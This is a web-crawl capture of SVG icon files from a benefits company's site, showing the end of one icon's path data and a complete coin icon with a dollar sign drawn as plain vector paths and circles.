		c0.1-0.4,0.1-0.8,0.2-1.2l0.2-1c0.2-0.8,0.3-1.7,0.3-2.5c0-0.2,0-0.4,0-0.5v-0.1c0-0.6-0.6-1.2-1.3-1.2c-0.3,0-0.6,0.1-0.8,0.4
		c-0.2,0.2-0.3,0.6-0.3,0.9v0.1c0,1-0.2,2-0.4,3v0.2c-0.1,0.5-0.2,1.1-0.3,1.7l-0.3,2.1c-0.3,1.7-0.5,3.4-0.7,5
		c-0.1,0.6,0.1,1.1,0.5,1.5c0.7,0.7,1.8,1.8,2.6,2.6l0.6,0.5c0.3,0.3,0.7,0.4,1.1,0.5h0.1c0.4,0,0.8-0.2,1.2-0.5l0.5-0.5
		c0.8-0.8,1.9-1.9,2.7-2.6c0.4-0.4,0.6-0.9,0.5-1.5C29,51,28.7,49.3,28.5,47.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/coin.svg
body_size: 966
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#538AB4;}
	.st1{fill:#1B365D;}
</style>
<g>
	<path class="st0" d="M34.9,43.8c2.4-1,3.8-2.8,4.1-5.2c0.4-2.6-0.6-4.7-2.7-6.3c-1.3-0.9-2.7-1.5-4-2.1c-1.3-0.5-2.3-1-3.3-1.6
		c-1.3-0.8-1.8-2.1-1.6-3.8c0.2-1.5,1.2-2.5,2.7-3.1c0.7-0.2,1.4-0.3,2.1-0.3c0.6,0,1.2,0.1,2,0.2c1,0.2,2,0.5,2.9,1l0.1-0.2
		c0.3-0.6,0.5-1.2,0.7-1.8l-0.4-0.2c-0.6-0.3-1.1-0.5-1.7-0.7c-0.6-0.2-1.3-0.3-2-0.4c-0.3,0-0.6-0.1-0.9-0.1l-0.3-0.1v-2.6H31v2.7
		l-0.8,0.2c-1.2,0.3-2.3,0.8-3.2,1.5c-1.4,1.1-2.3,2.8-2.3,4.7c0,1.7,0.7,3.3,2,4.4c1.1,0.9,2.4,1.6,4.2,2.4
		c1.3,0.5,2.5,1.1,3.6,1.9c1.4,1.1,2,2.7,1.8,4.3c-0.2,1.5-1.3,2.8-2.8,3.4c-0.7,0.3-1.5,0.5-2.3,0.5c-1.9,0.1-3.9-0.4-5.9-1.5
		L25,41l-0.1,0.3c-0.2,0.6-0.4,1.1-0.6,1.7l-0.2,0.4l0.2-0.3c1,0.6,2.1,1,3.2,1.2c0.6,0.1,1.2,0.2,1.9,0.3c0.3,0,0.6,0.1,0.9,0.1
		h0.3v2.7h2v-2.8l0.3-0.1c0.2-0.1,0.5-0.1,0.7-0.2C34,44.2,34.5,44,34.9,43.8z"/>
	<path class="st1" d="M31.8,63.1h-0.1c-8.3,0-16.1-3.3-22-9.2s-9.1-13.7-9-22.1c0.1-17.1,14.1-31,31.1-31c8.4,0,16.3,3.3,22.1,9.2
		c5.9,5.9,9.1,13.7,9,22.1C62.8,49.2,48.9,63.1,31.8,63.1z M31.8,3.3C16,3.3,3.1,16.1,3.1,31.9c0,7.7,2.9,14.9,8.3,20.3
		s12.6,8.5,20.3,8.5h0.1c15.7,0,28.6-12.8,28.7-28.6c0-7.7-2.9-14.9-8.3-20.3S39.5,3.3,31.8,3.3z"/>
	<circle class="st0" cx="31.6" cy="11.3" r="2.2"/>
	<circle class="st0" cx="43.7" cy="15.2" r="2.2"/>
	<circle class="st0" cx="51.1" cy="25.5" r="2.2"/>
	<circle class="st0" cx="51" cy="38.2" r="2.2"/>
	<circle class="st0" cx="43.5" cy="48.4" r="2.2"/>
	<circle class="st0" cx="31.3" cy="52.2" r="2.2"/>
	<circle class="st0" cx="19.3" cy="48" r="2.2"/>
	<circle class="st0" cx="12.1" cy="37.7" r="2.2"/>
	<circle class="st0" cx="12.4" cy="25" r="2.2"/>
	<circle class="st0" cx="20.1" cy="14.9" r="2.2"/>
</g>
</svg>
